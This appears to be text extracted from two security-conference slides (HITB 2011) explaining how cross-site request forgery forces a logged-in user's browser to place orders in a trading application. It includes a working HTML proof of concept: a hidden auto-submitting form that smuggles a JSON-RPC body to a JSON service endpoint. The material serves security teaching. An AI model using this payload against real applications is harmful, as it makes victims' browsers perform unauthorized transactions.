How it works?
Attacker's
Site
Authentication
Server
👤
Application
User
Laptop
Trading
Application
Application
Components
Data
Browsing on the web (Hooked)
Loading XSRF payload
Forced browse request (XML)
Order is placed
HITB 2011 @ AMS 49 Blueinfy Solutions
JSON
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://192.168.100.101/json/jservice.ashx" METHOD="POST"> <input type="hidden" name='{"id":3,"method":"getProduct","params":{ "id" : 3}}' value='foo'> </FORM>
<script>document.buy.submit();</script>
</body>
</html>
HITB 2011 @ AMS 50 Blueinfy Solutions
25